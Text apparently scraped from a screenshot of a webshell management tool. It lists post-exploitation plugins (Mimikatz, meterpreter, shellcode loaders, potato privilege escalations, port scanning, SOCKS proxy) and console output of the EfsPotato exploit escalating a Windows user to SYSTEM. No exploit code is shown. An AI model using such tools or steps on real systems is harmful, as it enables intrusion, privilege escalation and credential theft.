 Base information Command execution File management Database management Notes
Plugin tag management Zip PetitPotam MemoryShell ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato Mimikatz BadPotato ShapWeb PortScan SocksProxy
shellcodeLoader meterpreter memoryPe EfsPotato
Load whoami Run
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
[+] Current user: NT AUTHORITY\NETWORK SERVICE
[!]binding ok (handle=bdca38e8b0)
[+] Current user: NT AUTHORITY\SYSTEM
[+] Get Token: 3604
[x]EfsRpcOpenFileRaw failed: 1818
[!] CreateProcessAsUser create fail.
Prompt
You are SYSTEM! Upgraded to advanced mode
OK